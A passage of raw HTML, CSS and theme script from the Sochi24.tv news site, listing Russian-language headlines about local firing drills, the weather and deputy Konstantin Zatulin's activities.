data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 